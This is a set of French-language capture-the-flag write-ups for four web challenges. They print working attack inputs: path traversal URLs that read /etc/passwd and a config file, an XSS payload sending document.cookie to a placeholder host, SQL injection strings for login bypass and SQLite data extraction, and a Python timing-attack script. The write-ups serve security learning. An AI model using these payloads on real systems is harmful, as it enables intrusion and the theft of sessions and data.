D-CTF 2014: Web 200 – Warming
Une image localisee dans «/cms/roses.jpg» contient le message «Roses may say «I love you,».
puisqu'un » est manquant on peut remarquer que le message est incomplet ce qui signifie que l'image n'est qu'une indication pour trouver le chemin vers le flag.
Si on cherche ce qui ce trouve dans le repertoire /cms on est rediriget a /cms/admin/login.php conteant un formulaire de login.
En regardant le code html de la page on trouve dans le header:
<title>CMSmini - administration page</title>
On devrait donc chercher les vulnerabilitees connues de CMS-mini,l'une d'entre elles est «file inclusion» a travers /cms/admin/edit.php qui utilise 2 parametres path et name
On accede donc a l'url: http://10.13.37.12/cms/admin/edit.php?path=&name=../../../../../../etc/passwd
ce qui affiche le contenu de passwd mais ce n'ete pas le fichier contenant le flag.
On a essaye donc de chercher dans le fichier de configuration de CMS-mini en utilisant l'url: http://10.13.37.12/cms/admin/edit.php?path=&name=../../../../var/www/cms/admin/config.php
et on obtient ainsi le flag «RosesmaysayIloveyoubutthecactussaysFuckoff»

CSAW CTF 2014: hashes
Une page utilisant une ancienne version de jQuery permettant l'utilisation de la faille xss, et contenant un formulaire permettant d'envoyer des urls vers des images qui seront visites par un bot.
De plus la page contient le code suivant (la cause de la possibilite d'exploiter xss dans ce cas:

$(window).bind( 'hashchange', function(e) {
$('.image').hide()
tag = window.location.hash
$(tag).show()
});
tag = window.location.hash
$(tag).show()

En assumant que le bot a des droits d'admin l'idee est donc d'utilisee la faille xss pour le rediriger vers un script permettant de recuperer ses cookies de session.
On utilise pour ceci l'url: http://54.86.199.163:7878/#<img src=/ onerror=location='https://your-site.example.com/log?c='+document.cookie>
puisque la source n'est pas valide la partie «onerroe» serait certainement activee executant aisi le code javascript qu'elle contienne.

Delusions of Grandeur
En cherchant dans le fichier robots.txt on trouve une page appelee vault interdite aux robots. En visitant cette page on trouve qu'elle est protegee par un htaccess utilisant un formulaire de login. En testant on a trouve que la page est vulnerable a sqli et en utilisant ' OR '1' = '1'; --On est valide en tant qu'admin et on trouve le «Sercret#2» or l'indication de l'epreuve est «the first of the blurriest secrets» le but devrait etre donc de trouver le «Sercret#1».
L'idee etait donc d'extraire plus d'info de la base de donnees utilisee qui ,aprait avoir fait quelques test, etait une base SQLITE.
On a commence par chercher les nom des tables:
' UNION SELECT name FROM SQLITE_MASTER WHERE type = 'table'; --
et on a etait valider en tant que «hiddensecrets» c'est donc le nom de la table ou au moins celui de l'une des tables utilisees.

La 2eme etape etait de chercher les noms des champs de cette table:
' UNION SELECT sql FROM SQLITE_MASTER WHERE name = 'hiddensecrets';--
Ce code cherche le query qui a ete a l'origine de la cration de la table.
On est donc connecte en tant que: CREATE TABLE hiddensecrets (id INTEGER PRIMARY KEY AUTOINCREMENT, val TEXT)

La 3eme etape etait d'extraire les donnees du champ val :
' UNION SELECT val FROM hiddensecrets; --
dans ce champ on a trouve un texte representant le flag code en base64.

Hack.lu CTF 2013: Pay TV 200
En essayant de valider un string quelconque dans l'input suivant :


La reponse capturee par bursuite est la suivante :
{"response": "Wrong key.", "success": false}

De plus la page contient le code suivant :

On remarque qu'un parametre debug peut etre passer dans l'url .
En l'essayant on obtient le resultat suivant :
{"start": 1382474251.083596, "end": 1382474251.083652, "response": "Wrong key.", "success": false}
L'idee est donc d'essayer a chaque fois de passer une char dans l'input et en utilisant le temps passer dans le taitement de comparer le char au mot de passe .on peut savoir si le caractere envoye est le premier char du mdp ou non. Une fois c'est fait pour le 1er char on peut refaire ceci en concatenant a chaque fois un nouveau char au char trouve. C a d si on trouve que le 1er char est A on commence a essayer averc AA puis AB … AZ et on utilisant le meme resonnement on peut extraire le reste des chars du mdp dans l'ordre de leur apparition.
Pour ceci on peut utiliser le script suivant :
import urllib, urllib2, json, string
def main():
letterlist = string.ascii_uppercase + '0123456789'
for letter in letterlist:
url = 'https://ctf.fluxfingers.net:1316/gimmetv'
values = {'key' : 'REPLACEME' + letter, 'debug' : ''}
data = urllib.urlencode(values)
req = urllib2.Request(url, data)
response = urllib2.urlopen(req)
response = json.loads(response.read())
print 'REPLACEME' + letter + ": " + str(response['end'] - response['start'])
if __name__ == "__main__":
main()
REPLACEME est remplacee par une chaine vide pour le 1er char.
Pour le reste des chars du mdp elle est remplacee par la listre des chars trouves precedement.
Et ainsi on obtien la chaine : AXMNP93
En l'utilisant on obtient le flag :OH_THAT_ARTWORK!

